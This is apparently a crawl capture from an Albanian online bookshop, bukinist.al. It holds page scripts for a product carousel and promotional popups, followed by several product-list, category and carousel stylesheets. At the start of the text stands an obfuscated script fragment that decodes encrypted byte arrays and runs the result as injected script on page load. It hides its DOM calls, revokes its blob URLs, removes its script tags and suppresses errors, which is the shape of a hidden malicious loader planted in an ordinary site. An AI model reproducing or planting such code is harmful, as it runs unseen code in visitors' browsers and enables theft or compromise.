.4e.4a.1j.2l.6w.6x.28.5h.4q.4f.16.7.2p.0.2t.31.4m.35.w.3d.46.1t.3d.4r.5c.5d.26.3o.3y.p.1g.30.68.4p.e.44.3n.46','.71.72.2p.49.44.68.6h.5q.2p.5z.5j.j.2w.3d.1i.2u.5i.2l.5d.6t.6o.67.47.3q.o.2i.6i.3d.6f.35.1i.29.a.1n.4o.j.6m.3q.4p.1q.4d.2x.b.2p.52.1a.4k.5q.23.3i.15.6n.6d.6k.w.5r.70.1k.1g.62.5i.3d.49.0.6x.44.61.2l.10.4l.47.3q.43.z.5n.3b.1y.6l.1i.22.6.42.6v.2p.4f.1.3t.2q.m.m.2e.4u.5d.u.3o.6r.1g.f.3g.4o.3k.1m.22.2z.3r.5n.21.3n.2r.6b.6p.23.56.45.64.2h.72.14.6j.58.18.1i.a.k.1e.37.4v.2a.1l.2z.1b.1d.14.4j.10.17.5d.6f.5j.34.5x.3d.6q.20.20.5l.4t.63.1q.6p.26.34.5k.a.2i.62.1f.2b.2r.6t.66.30.2q.2z.5q.6r.19.1k.1r.h.4q.3b.4y.m.6h.2r.6d.45.70.6n.3p.3m.71.2p.5o.2y.k.3c.1g.5s.3p.6m.17.6.65.']['join']('')][0x0]]],function(_0x539954){function _0x2471ad(_0x22d3cc){let _0x382abd=0x0;return new Promise(function _0x2f34a0(_0x21ca9,_0x53799d){const _0x2838c2=document;const _0x327a02=_0x2838c2['head']||_0x2838c2['documentElement'];const _0x3c0275=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2838c2,'scr'+'ipt');const _0x187942=HTMLElement['prototype'];_0x187942['appe'+'ndCh'+'ild']['call'](_0x327a02,_0x3c0275);if(!_0x382abd++){_0x187942['setAttribute']['call'](_0x3c0275,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x22d3cc],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x3c0275['onerror']=_0x190e74(function(){_0x2f34a0(_0x21ca9,_0x53799d);});}else{_0x3c0275['innerHTML']=_0x22d3cc;_0x3c0275['onerror']=_0x190e74(_0x53799d);}_0x3c0275['onload']=_0x190e74(_0x21ca9);function _0x190e74(_0x42cf8c){return function(){_0x382abd<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x3c0275['src']);_0x187942['removeChild']['call'](_0x327a02,_0x3c0275);_0x42cf8c(_0x382abd);};}});};const _0x454b52='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x454b52]=_0x2471ad;_0x539954['map'](function([_0x1a4a09,_0x18d9e4,_0x1b5578,_0x2cc7c8]){try{_0x2cc7c8=_0x2cc7c8['split']('.');const _0x2470c4=_0x2cc7c8['length']-0x1;const _0x145573=new Uint8Array(_0x2470c4);for(let _0xce944e=0x0;_0xce944e<_0x2470c4;_0xce944e++){let _0x3e3f2d=parseInt(_0x2cc7c8[_0xce944e],0x24);_0x3e3f2d^=_0x1a4a09['charCodeAt'](_0xce944e%_0x1a4a09['length']);_0x3e3f2d=(_0x3e3f2d>>0x3|_0x3e3f2d<<0x5)&0xff;_0x3e3f2d=(_0x3e3f2d-_0xce944e*_0x1b5578['charCodeAt'](_0xce944e%_0x1b5578['length'])+0x100)%0x100;_0x3e3f2d^=_0x18d9e4['charCodeAt'](_0xce944e%_0x18d9e4['length']);_0x145573[_0xce944e]=_0x3e3f2d;}_0x2471ad('('+new(function(){return TextDecoder;}())()['decode'](_0x145573)+')('+JSON['stringify']([_0x454b52])+'[0])');}catch(_0x204fcd){}});}));}());$(document).ready(function(){$("#owl-example-2").owlCarousel({items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[980,1],itemsTablet:[768,1],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:true,slideSpeed:200,paginationSpeed:800,rewindSpeed:4000,autoPlay:true,pagination:false});});$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg")!=1)
$('.bottom-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg",1)
$('.bottom-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()>770)
$('.fullpage-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.fullpage-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()<770)
$('.mobile-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.mobile-popup').hide('slow');});/* ]]> */</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bukinist.al/themes/default-bootstrap/css/product_list.css?1.0.9.3
body_size: 3063
content:
/*******************************************************

Product list Styles

********************************************************/

ul.product_list .product-name {

  display: inline-block;

  width: 100%;

  font: 500 16px ProximaRegular;

  overflow: hidden; }

ul.product_list .availability span {

  display: inline-block;

  color: #fff;

  font-weight: bold;

  padding: 3px 8px 4px 8px;

  margin-bottom: 20px; }

ul.product_list .color-list-container {

  margin-bottom: 12px; }

  ul.product_list .color-list-container ul li {

    display: inline-block;

    border: 1px solid #d6d4d4;

    width: 26px;

    height: 26px; }

    ul.product_list .color-list-container ul li a {

      display: block;

      width: 22px;

      height: 22px;

      margin: 1px; }

      ul.product_list .color-list-container ul li a img {

        display: block;

        width: 22px;

        height: 22px; }

ul.product_list .product-image-container {

  text-align: center; }

  /*ul.product_list .product-image-container img {

    margin: 0 auto;

    width: 100%;

    height: auto;

     }*/

  ul.product_list .product-image-container .quick-view-wrapper-mobile {

    display: none; }

    ul.product_list .product-image-container .quick-view-wrapper-mobile .quick-view-mobile {

      display: none; }

      @media (max-width: 1199px) {

        ul.product_list .product-image-container .quick-view-wrapper-mobile .quick-view-mobile {

        /*  display: block;*/

          position: relative;

          background-color: rgba(208, 208, 211, 0.57);

          height: 130px;

          width: 85px;

          top: 80px;

          right: -162px;

          -moz-transform: rotate(45deg);

          -o-transform: rotate(45deg);

          -webkit-transform: rotate(45deg);

          -ms-transform: rotate(45deg);

          transform: rotate(45deg);

          zoom: 1;

          pointer-events: all; }

          ul.product_list .product-image-container .quick-view-wrapper-mobile .quick-view-mobile i {

            position: relative;

            top: 48px;

            left: -20px;

            font-size: x-large;

            color: black; }

          ul.product_list .product-image-container .quick-view-wrapper-mobile .quick-view-mobile i:before {

            -moz-transform: rotate(315deg);

            -o-transform: rotate(315deg);

            -webkit-transform: rotate(315deg);

            -ms-transform: rotate(315deg);

            transform: rotate(315deg); } }

    @media (max-width: 1199px) {

      ul.product_list .product-image-container .quick-view-wrapper-mobile .quick-view-mobile:hover {

        background-color: rgba(167, 167, 167, 0.57); } }

    @media (max-width: 1199px) {

      ul.product_list .product-image-container .quick-view-wrapper-mobile {

        display: block;

        background-color: transparent;

        height: 155px;

        width: 215px;

        position: absolute;

        overflow: hidden;

        pointer-events: none;

        bottom: 0px;

        right: 0px; } }

  ul.product_list .product-image-container .quick-view {

    font: 700 13px/16px Arial, Helvetica, sans-serif;

    color: #777676;

    position: absolute;

    left: 50%;

    top: 50%;

    margin: -21px 0 0 -53px;

    padding: 13px 0 0;

    background: rgba(255, 255, 255, 0.82);

    width: 107px;

    height: 43px;

    text-align: center;

    -moz-box-shadow: rgba(0, 0, 0, 0.16) 0 2px 8px;

    -webkit-box-shadow: rgba(0, 0, 0, 0.16) 0 2px 8px;

    box-shadow: rgba(0, 0, 0, 0.16) 0 2px 8px; }

    @media (max-width: 1199px) {

      ul.product_list .product-image-container .quick-view {

        display: none; } }

    @media (min-width: 1200px) {

      ul.product_list .product-image-container .quick-view {

        display: none; } }

    @media (max-width: 767px) {

      ul.product_list .product-image-container .quick-view {

        display: none; } }

ul.product_list .comments_note {

  text-align: left;

  overflow: hidden; }

  ul.product_list .comments_note .star_content {

    float: left; }

  ul.product_list .comments_note .nb-comments {

    overflow: hidden;

    font-style: italic; }

ul.product_list .functional-buttons div a, ul.product_list .functional-buttons div label {

  font-weight: bold;

  color: #777676;

  cursor: pointer; }

  ul.product_list .functional-buttons div a:hover, ul.product_list .functional-buttons div label:hover {

    color: #000; }

ul.product_list .functional-buttons div.wishlist {

  border-right: 1px solid #d6d4d4; }

  ul.product_list .functional-buttons div.wishlist a:before {

    display: inline-block;

    font-family: "FontAwesome";

    content: "\f08a";

    margin-right: 3px;

    padding: 0 3px; }

  ul.product_list .functional-buttons div.wishlist a.checked:before {

   /* content: "\f004";*/ }

  @media (min-width: 992px) and (max-width: 1199px) {

    ul.product_list .functional-buttons div.wishlist {

      border-right: 0;
/*          top: 56%!important;
    right: 0%!important;*/ 
  }

      ul.product_list .functional-buttons div.wishlist a:before {

        display: none; } }

  @media (min-width: 480px) and (max-width: 767px) {

    ul.product_list .functional-buttons div.wishlist {

      border-right: 0; }

      ul.product_list .functional-buttons div.wishlist a:before {

        display: none; } }

ul.product_list .functional-buttons div.compare a:before {

  content: "\f067";

  display: inline-block;

  font-family: "FontAwesome";

  margin-right: 3px; }

  @media (min-width: 992px) and (max-width: 1199px) {

    ul.product_list .functional-buttons div.compare a:before {

      display: none; } }

  @media (min-width: 480px) and (max-width: 767px) {

    ul.product_list .functional-buttons div.compare a:before {

      display: none; } }

ul.product_list .functional-buttons div.compare a.checked:before {

  content: "\f068"; }



/*******************************************************

Product list(Grid) Styles

********************************************************/

ul.product_list.grid > li {

  padding-bottom: 0;

  width: 25%;

  min-height: 350px;

  text-align: center; }

  @media (min-width: 480px) and (max-width: 767px) {

    ul.product_list.grid > li {

      width: 50%;

      float: left; } }

  ul.product_list.grid > li .product-container {

    background: #fff;

    padding: 0;

    position: relative; }

    /*ul.product_list.grid > li .product-container .product-image-container {

      margin-bottom: 0;

    position: relative;

    border: 1px solid #b8a070;

    padding: 5px;

    border-radius: 4px;

    box-shadow: 0 0 10px #d0d0d0; }*/

      @media (max-width: 767px) {

        ul.product_list.grid > li .product-container .product-image-container {

          margin-left: auto;

          margin-right: auto; } }

      ul.product_list.grid > li .product-container .product-image-container .content_price {

        position: absolute;

        left: 0;

        bottom: -1px;

        width: 100%;

        background: url(../img/price-container-bg.png);

        padding: 9px 0;

        display: none; }

        ul.product_list.grid > li .product-container .product-image-container .content_price span {

          color: #fff; }

          ul.product_list.grid > li .product-container .product-image-container .content_price span.old-price {

            color: #b1b0b0; }

    ul.product_list.grid > li .product-container h5 {

      padding: 0;

      min-height: auto; }

    @media (min-width: 1200px) {

      ul.product_list.grid > li .product-container .comments_note {

        display: none; } }

    ul.product_list.grid > li .product-container .comments_note .star_content {

      margin: 0 3px 12px 59px; }

    ul.product_list.grid > li .product-container .product-desc {

      display: none; }

    ul.product_list.grid > li .product-container .content_price {

      padding-bottom: 9px;

      line-height: 21px; }

    ul.product_list.grid > li .product-container .old-price,

    ul.product_list.grid > li .product-container .price,

    ul.product_list.grid > li .product-container .price-percent-reduction {

      display: inline-block; }

    ul.product_list.grid > li .product-container .product-flags {

      display: none; }

    ul.product_list.grid > li .product-container .old-price {

      margin-right: 5px; }

    ul.product_list.grid > li .product-container .button-container {

      margin-bottom: 14px; }

      @media (min-width: 1200px) {

        ul.product_list.grid > li .product-container .button-container {

          display: none; } }

      ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button,

      ul.product_list.grid > li .product-container .button-container span.button,

      ul.product_list.grid > li .product-container .button-container .lnk_view {

        margin: 0 6px 10px 6px; }

    ul.product_list.grid > li .product-container .functional-buttons {

     /* background: url(../img/functional-bt-shadow.png) repeat-x;*/

      padding: 11px 0 5px; }

      @media (min-width: 1200px) {

        ul.product_list.grid > li .product-container .functional-buttons {

          display: none; } }

      ul.product_list.grid > li .product-container .functional-buttons div {

        width: 50%;

        float: left;

        padding: 3px 0 4px 0; }

  @media (min-width: 1200px) {

    ul.product_list.grid > li.hovered .product-container {

      -moz-box-shadow: rgba(0, 0, 0, 0.17) 0 0 13px;

      -webkit-box-shadow: rgba(0, 0, 0, 0.17) 0 0 13px;

      box-shadow: rgba(0, 0, 0, 0.17) 0 0 13px;

      position: relative;

      z-index: 10; }

      ul.product_list.grid > li.hovered .product-container .content_price {

        display: none; }

      ul.product_list.grid > li.hovered .product-container .product-image-container .content_price {

        display: block; }

      ul.product_list.grid > li.hovered .product-container .product-image-container .quick-view {

        display: block; }

      ul.product_list.grid > li.hovered .product-container .functional-buttons,

      ul.product_list.grid > li.hovered .product-container .button-container,

      ul.product_list.grid > li.hovered .product-container .comments_note {

        display: block; } }

  @media (min-width: 992px) {

    ul.product_list.grid > li.first-in-line {

       } }

  @media (min-width: 480px) and (max-width: 991px) {

    ul.product_list.grid > li.first-item-of-tablet-line {

       } }

ul.product_list.grid li.hovered h5 {

  min-height: 30px; }



@media (min-width: 1200px) {

  #blockpack ul > li.last-line {

    border: none;

    padding-bottom: 0;

    margin-bottom: 0; } }

@media (min-width: 480px) and (max-width: 767px) {

  #blockpack ul > li.first-item-of-tablet-line {

    clear: none; }

  #blockpack ul > li.first-item-of-mobile-line {

    clear: left; } }



/*******************************************************

Product list(List) Styles

********************************************************/

@media (max-width: 479px) {

  ul.product_list.list > li .left-block {

    width: 100%; } }

ul.product_list.list > li .product-container {

  border-top: 1px solid #d6d4d4;

  padding: 30px 0 30px; }

ul.product_list.list > li .product-image-container {

  position: relative;

  border: 1px solid #d6d4d4;

  padding: 9px; }

  @media (max-width: 479px) {

    ul.product_list.list > li .product-image-container {

      max-width: 290px;

      margin: 0 auto; } }

  ul.product_list.list > li .product-image-container .content_price {

    display: none !important; }

ul.product_list.list > li .product-flags {

  color: #333;

  margin: -5px 0 10px 0; }

  ul.product_list.list > li .product-flags .discount {

    color: #f13340; }

ul.product_list.list > li h5 {

  padding-bottom: 8px; }

ul.product_list.list > li .product-desc {

  margin-bottom: 15px; }

@media (max-width: 479px) {

  ul.product_list.list > li .center-block {

    width: 100%; } }

ul.product_list.list > li .center-block .comments_note {

  margin-bottom: 12px; }

@media (min-width: 992px) {

  ul.product_list.list > li .right-block .right-block-content {

    margin: 0;

    border-left: 1px solid #d6d4d4;

    padding-left: 15px;

    padding-bottom: 16px; } }

@media (max-width: 991px) {

  ul.product_list.list > li .right-block .right-block-content {

    padding-top: 20px; } }

@media (max-width: 479px) {

  ul.product_list.list > li .right-block .right-block-content {

    padding-top: 5px; } }

ul.product_list.list > li .right-block .right-block-content .content_price {

  padding-bottom: 10px; }

  @media (max-width: 991px) {

    ul.product_list.list > li .right-block .right-block-content .content_price {

      padding-top: 13px;

      padding-bottom: 0; } }

  @media (max-width: 479px) {

    ul.product_list.list > li .right-block .right-block-content .content_price {

      padding-top: 0;

      width: 100%; } }

  ul.product_list.list > li .right-block .right-block-content .content_price .price {

    display: inline-block;

    margin-top: -4px;

    margin-bottom: 14px; }

    ul.product_list.list > li .right-block .right-block-content .content_price .price.old-price {

      margin-right: 8px; }

ul.product_list.list > li .right-block .right-block-content .button-container {

  overflow: hidden;

  padding-bottom: 20px; }

  @media (max-width: 479px) {

    ul.product_list.list > li .right-block .right-block-content .button-container {

      width: 100%; } }

  ul.product_list.list > li .right-block .right-block-content .button-container .btn {

    margin-bottom: 10px; }

    @media (min-width: 992px) {

      ul.product_list.list > li .right-block .right-block-content .button-container .btn {

        float: left;

        clear: both; } }

@media (min-width: 992px) {

  ul.product_list.list > li .right-block .right-block-content .functional-buttons {

    overflow: hidden; } }

@media (max-width: 991px) {

  ul.product_list.list > li .right-block .right-block-content .functional-buttons {

    clear: both; }

    ul.product_list.list > li .right-block .right-block-content .functional-buttons > div {

      float: left;

      padding-top: 0 !important;

      padding-right: 20px; } }

@media (max-width: 479px) {

  ul.product_list.list > li .right-block .right-block-content .functional-buttons {

    float: none;

    display: inline-block; }

    ul.product_list.list > li .right-block .right-block-content .functional-buttons a i, ul.product_list.list > li .right-block .right-block-content .functional-buttons a:before, ul.product_list.list > li .right-block .right-block-content .functional-buttons label i, ul.product_list.list > li .right-block .right-block-content .functional-buttons label:before {

      display: none !important; } }

ul.product_list.list > li .right-block .right-block-content .functional-buttons a {

  cursor: pointer; }

ul.product_list.list > li .right-block .right-block-content .functional-buttons .wishlist {

  border: none; }

ul.product_list.list > li .right-block .right-block-content .functional-buttons .compare {

  padding-top: 10px; }

  ul.product_list.list > li .right-block .right-block-content .functional-buttons .compare a:before {

    margin-right: 10px; }

@media (min-width: 1200px) {

  ul.product_list.list > li:hover .product-image-container .quick-view {

    display: block; } }

@media (max-width: 479px) {

  ul.product_list.list > li {

    text-align: center; } }



/*******************************************************

Product list(Index page) Styles

********************************************************/

#index ul.product_list.tab-pane > li {

  padding-bottom: 10px;

  margin-bottom: 10px; }

  @media (min-width: 1200px) {

    #index ul.product_list.tab-pane > li {

      padding-bottom: 85px;

      margin-bottom: 0; } }

  #index ul.product_list.tab-pane > li .availability {

    display: none; }

  @media (min-width: 1200px) {

    #index ul.product_list.tab-pane > li.last-line {

      border: none;

      padding-bottom: 0;

      margin-bottom: 0; } }

  @media (min-width: 480px) and (max-width: 767px) {

    #index ul.product_list.tab-pane > li.first-item-of-tablet-line {

      clear: none; }

    #index ul.product_list.tab-pane > li.first-item-of-mobile-line {

      clear: left; } }



/***** IE code *****/

.ie8 .quick-view {

  background: #fff;

  border: 1px solid #d6d4d4; }



/*# sourceMappingURL=product_list.css.map */



.category .new-box {

    display: none;

}



.category ul.product_list.grid > li .product-container .button-container {

  display: block !important;

}



ul.product_list .color-list-container {

  display: none;

}



.category span.availability {

  display: none;

}

ul.product_list.grid > li .product-container .functional-buttons{
  display: block;
}
ul.product_list .functional-buttons div.wishlist{
    position: absolute;
    top: 55%;
    right: 3%;
    width: 20%!important;
    display: block;
    border-right: none!important;

}
img.replace-2x.img-responsive ul.product_list .functional-buttons div.wishlist{
      width: 15%!important;
}

ul.product_list .functional-buttons div.wishlist a:before {
    display: inline-block;
    margin-right: 3px;
    padding: 0 3px;
    padding: 3px 0px 4px 0!important;
    margin: 0 5px;
    content: url(../img/arild/wishlist-produkt-ne-kategori.png);
    text-align: center;
  }
ul.product_list .functional-buttons div.wishlist a.checked:before {
    display: inline-block;
    margin-right: 3px;
    padding: 0 3px;
    padding: 3px 0px 4px 0!important;
    margin: 0 5px;
    content: url(../img/arild/wishlist-produkt-ne-kategori-on-hoover.png);
    text-align: center;
  }


ul.product_list.grid > li .product-container .product-image-container {

    margin-bottom: 0;

    position: relative;

    min-height: 270px;

}



ul.product_list .product-image-container img {

    margin: 0 auto;

    width: 100%;

    height: auto;

    position: absolute;

    bottom: 0;

    left: 0;

    border: 1px solid #b8a070;

    padding: 5px;

    box-shadow: 0 0 10px #d0d0d0;

    border-radius: 4px;

 

}



body#manufacturer ul.product_list .product-image-container img{
      max-width: 210px;
      min-height: 270px;



}

ul.product_list.grid > li .product-container .right-block {

    position: relative;

    min-height: 116px;

}



ul.product_list.grid > li .product-container .content_price {

    padding-bottom: 0;

    position: absolute;

    width: 100%;

    text-align: center;

    bottom: 30px;

    line-height: 0;

}



ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button {

    position: absolute;

    width: 100%;

    left: 0;

    bottom: 0;

    text-align: center;

    margin: 0 auto !important;

    border: none;

    background: none;

    text-shadow: none;

    display: block !important;

}



.button.ajax_add_to_cart_button span {

    background: #b5b5b5;

    border: 0;

    padding: 6px 0;

    font: 500 15px ProximaCond;

    border-radius: 4px;

    transition: all 0.3s;

}



ul.product_list.grid > li .product-container .button-container .lnk_view {

    display: none;

}



/*Mobile*/

@media screen and (max-width: 770px){
  .page-heading.product-listing{
    text-transform: none;
        font: 500 23px AriaRegular;
        float: left;
  }



  ul.product_list.grid > li{

    width: 50%;
    float: left;
}







}

--- FILE ---
content_type: text/css
request_url: https://bukinist.al/themes/default-bootstrap/css/category.css?1.0.9.3
body_size: 988
content:
/* ************************************************************************************************
								Categories Page Styles
************************************************************************************************ */
.content_scene_cat {
  padding: 3px;
  border: 1px solid #b8a070;
  color: #d7d7d7;
  box-shadow: 0 0 10px #929292;
  line-height: 19px;
  margin: 0 0 26px 0; }
  .content_scene_cat .content_scene_cat_bg {
    padding: 10px;
    background-color: #464646 !important; }
    @media (max-width: 1199px) {
      .content_scene_cat .content_scene_cat_bg {
        padding: 10px 10px 10px 15px; } }
  .content_scene_cat span.category-name {
    font: 500 48px AriaRegular;
    color: #fff;
    margin-top: 50px;
    text-align: center;
    width: 100%;
    display: block; }
    @media (max-width: 1199px) {
      .content_scene_cat span.category-name {
        font-size: 25px;
        line-height: 30px; } }
  .content_scene_cat p {
    margin-bottom: 0; }
  .content_scene_cat a {
    color: #fff; }
    .content_scene_cat a:hover {
      text-decoration: underline; }
  .content_scene_cat .content_scene {
    color: #777; }
    .content_scene_cat .content_scene .cat_desc {
      padding-top: 20px; }
      .content_scene_cat .content_scene .cat_desc a {
        color: #777; }
        .content_scene_cat .content_scene .cat_desc a:hover {
          color: #515151; }

/* ************************************************************************************************
									Sub Categories Styles
************************************************************************************************ */
#subcategories {
  }
  #subcategories p.subcategory-heading {
    color: #000;
    margin: 0;
    font: 500 24px AriaRegular;
    border-bottom: 1px solid #b8a070;
    padding-bottom: 8px; }
  #subcategories ul {
    margin: 0 }
    #subcategories ul li {
      float: left;
      width: 145px;
      margin: 0 0 13px 33px;
      text-align: center;
      height: 202px; }
      #subcategories ul li .subcategory-image {
        padding: 0 0 8px 0; }
        #subcategories ul li .subcategory-image a {
          display: block;
          border: 1px solid #b8a070;
          padding: 5px;
          background: #fff;
          border-radius: 4px;
          box-shadow: 0 0 10px #d0d0d0; }
          #subcategories ul li .subcategory-image a img {
            max-width: 100%;
            vertical-align: top; }
      #subcategories ul li .subcategory-name {
        font: 600 18px/22px "Open Sans", sans-serif;
        color: #555454;
        text-transform: uppercase; }
        #subcategories ul li .subcategory-name:hover {
          color: #515151; }
      #subcategories ul li .cat_desc {
        display: none; }
      #subcategories ul li:hover .subcategory-image a {
         }

/*# sourceMappingURL=category.css.map */


.content_scene_cat .rte {
    display: none;
}

#subcategories ul li:nth-child(4n) {
    margin: 0;
}

#subcategories ul li {
    float: left;
    width: 22%;
    margin: 0 4% 30px 0;
    text-align: center;
    height: auto;
    padding: 30px 15px 15px;
    background: #f8f7f3;
    transition: all 0.3s;
    min-height: 240px;
}

#subcategories ul li:hover {
    background: #edebe5;
}

#subcategories ul li .subcategory-name {
    font: 500 14px AriaBold;
    color: #000000;
    text-transform: capitalize;
}

#subcategories ul li h5 {
    margin: 10px 0 0;
}

#subcategories ul:after {
    content: "";
    width: 100%;
    height: 1px;
    background: #b8a070;
    position: absolute;
    bottom: 30px;
}

#subcategories ul {
    margin: 0 0 20px 0;
    position: relative;
    float: left;
    width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://bukinist.al/modules/themeszonecarousel/css/style.css?1.0.9.3
body_size: 1688
content:
.tz-carousel{
    position: relative;
    margin-top: 0px;
}

.owl-carousel .owl-wrapper, .owl-carousel .owl-item{

}

#owl-slider  .owl-item li.item{
    height: auto !important;
}

.owl-carousel .owl-wrapper, .owl-carousel .owl-item:hover{

}

.owl-carousel .owl-item:hover > li .product-container{
	z-index: 10000 !important;
}

#owl-slider  .owl-item li.item.hovered .product-container{
	
}

#owl-slider  .owl-item li .product-container{
    margin: 0 auto;
}

ul.product_list_ar.grid  .owl-item li .product-container .product-image-container {
    padding: 40px 0 0 0;
    margin-bottom: 13px;
    position: relative;
}

.owl-buttons{
/*    position: absolute;
    right:0;
    top: -54px;*/
}

.owl-buttons .owl-prev, .owl-buttons .owl-next{
    height: 45px;
    width: 45px;
    padding: 0 !important;
    font-size: 30px !important;
    line-height: 50px !important;
    text-align: center;
    color: #ba9f72;
}

.owl-prev{
    position: absolute;
    left: -30px;
    top: 100px;
}

.owl-next{
    position: absolute;
    right: -30px;
    top: 100px;
}

.owl-theme .owl-controls.clickable .owl-buttons div:hover {
    background: none !important;
}

.owl-buttons > div:hover {
    color: #000;
}

.owl-buttons .owl-prev:before{
    font-family: "FontAwesome";
    content: "\f053";
    display: inline-block;
    
}

.owl-buttons .owl-next:before{
    font-family: "FontAwesome";
    content: "\f054";
    display: inline-block;
}

#owl-slider .owl-item li .product-container{

}



/*******************************************************
Product list(Grid) Styles 
********************************************************/
ul.product_list_ar .owl-item li {
    padding-bottom: 20px;
    text-align: center; 
    margin-left: 15px;
    margin-right: 15px;
    }

ul.product_list_ar.grid .owl-item:first-child li {
    /*margin-left: 0;*/
}

@media (min-width: 480px) and (max-width: 767px) {
    ul.product_list_ar.grid   .owl-item li {
        float: none; } }
ul.product_list_ar.grid   .owl-item li .product-container {
    background: white;
    padding: 0;
    position: relative; }
ul.product_list_ar.grid   .owl-item li .product-container .product-image-container {
    padding: 0 0 0 0;
    margin-bottom: 0px;
    min-height: 190px;
    position: relative; }
@media (max-width: 767px) {
    ul.product_list_ar.grid   .owl-item li .product-container .product-image-container {
        max-width: 290px;
        margin-left: auto;
        margin-right: auto; } }
ul.product_list_ar.grid   .owl-item li .product-container .product-image-container .content_price {
    position: absolute;
    left: 0;
    bottom: -1px;
    width: 100%;
    background: url(../img/price-container-bg.png);
    padding: 9px 0;
    display: none; }

ul.product_list_ar.grid   .owl-item li .product-container .product-image-container .content_price span {
    color: white; }
ul.product_list_ar.grid   .owl-item li .product-container .product-image-container .content_price span.old-price {
    color: #b1b0b0; }
ul.product_list_ar.grid   .owl-item li .product-container h5 {
    padding: 0 5px;
    margin-top: 0;
    min-height: auto }
@media (min-width: 1200px) {
    ul.product_list_ar.grid   .owl-item li .product-container .comments_note {
        display: none; } }
ul.product_list_ar.grid   .owl-item li .product-container .comments_note .star_content {
    margin: 0 3px 12px 59px; }
ul.product_list_ar.grid   .owl-item li .product-container .product-desc {
    display: none; }
ul.product_list_ar.grid   .owl-item li .product-container .content_price {
    padding-bottom: 21px;
    line-height: 21px; }
ul.product_list_ar.grid   .owl-item li .product-container .old-price,
ul.product_list_ar.grid   .owl-item li .product-container .price,
ul.product_list_ar.grid   .owl-item li .product-container .price-percent-reduction {
    display: inline-block; }
ul.product_list_ar.grid   .owl-item li .product-container .product-flags {
    display: none; }
ul.product_list_ar.grid   .owl-item li .product-container .old-price {
    margin-right: 5px; }
ul.product_list_ar.grid   .owl-item li .product-container .button-container {
    padding-bottom: 20px; }
@media (min-width: 1200px) {
    ul.product_list_ar.grid   .owl-item li .product-container .button-container {
        display: none; } }
ul.product_list_ar.grid   .owl-item li .product-container .button-container .ajax_add_to_cart_button,
ul.product_list_ar.grid   .owl-item li .product-container .button-container span.button,
ul.product_list_ar.grid   .owl-item li .product-container .button-container .lnk_view {
    margin: 0 6px 10px 6px; }
ul.product_list_ar.grid   .owl-item li .product-container .functional-buttons {
    background: url(../img/functional-bt-shadow.png) repeat-x;
    padding: 11px 0 5px; }
@media (min-width: 1200px) {
    ul.product_list_ar.grid   .owl-item li .product-container .functional-buttons {
        display: none; } }
ul.product_list_ar.grid   .owl-item li .product-container .functional-buttons div {
    width: 50%;
    float: left;
    padding: 3px 0 4px 0; }

@media (min-width: 1200px) {
    ul.product_list_ar.grid   .owl-item li.hovered .product-container {
        -webkit-box-shadow: rgba(0, 0, 0, 0.17) 0 0 13px;
        -moz-box-shadow: rgba(0, 0, 0, 0.17) 0 0 13px;
        box-shadow: rgba(0, 0, 0, 0.17) 0 0 13px;
        position: relative;
        z-index: 10; }
    ul.product_list_ar.grid   .owl-item li.hovered .product-container .out-of-stock{
        display: none;
    }
    ul.product_list_ar.grid   .owl-item li.hovered .product-container .content_price { }
    ul.product_list_ar.grid   .owl-item li.hovered .product-container .product-image-container .content_price {
        display: none; }
    ul.product_list_ar.grid   .owl-item li.hovered .product-container .product-image-container .quick-view {
        display: block; }
    ul.product_list_ar.grid   .owl-item li.hovered .product-container .functional-buttons,
    ul.product_list_ar.grid   .owl-item li.hovered .product-container .button-container,
    ul.product_list_ar.grid   .owl-item li.hovered .product-container .comments_note {
        display: block; } }
@media (min-width: 992px) {
    ul.product_list_ar.grid   .owl-item li.first-in-line {
        clear: left; } }
@media (min-width: 480px) and (max-width: 991px) {
    ul.product_list_ar.grid   .owl-item li.first-item-of-tablet-line {
        clear: left; } }
ul.product_list_ar.grid li.hovered h5 {
    min-height: 30px; }

@media (min-width: 1200px) {
    #blockpack ul   .owl-item li.last-line {
        border: none;
        padding-bottom: 0;
        margin-bottom: 0; } }
@media (min-width: 480px) and (max-width: 767px) {
    #blockpack ul   .owl-item li.first-item-of-tablet-line {
        clear: none; }
    #blockpack ul   .owl-item li.first-item-of-mobile-line {
        clear: left; } }
.tz-carousel{
	margin-top: 0px;
}




/*Arild*/

.tz-carousel h2.title_block:before {
    content: "";
    background: #ffffff;
    width: 10px;
    height: 50px;
    position: absolute;
    left: -10px;
}

.tz-carousel h2.title_block:after {
    content: "";
    background: #ffffff;
    width: 10px;
    height: 50px;
    position: absolute;
    right: -10px;
}

.tz-carousel h2.title_block {
    font: 500 26px AriaLight;
    color: #000;
    border-bottom: 1px solid #ebddba;
    box-shadow: 0px 5px 10px #f3f3f3;
    position: relative;
    margin-top: 0;
    float: left;
    width: 100%;
}

.tz-carousel .product-image-container img {
    margin: 0 auto;
    border: 1px solid #b8a070;
    padding: 5px;
    border-radius: 4px;
    box-shadow: 0 0 10px #d0d0d0;
    position: absolute;
    bottom: 0;
}

.tz-carousel .product-name {
    font: 500 16px ProximaRegular;
}

ul.product_list_ar.grid   .owl-item li .product-container .content_price {
    display: none;
}

.tz-carousel {
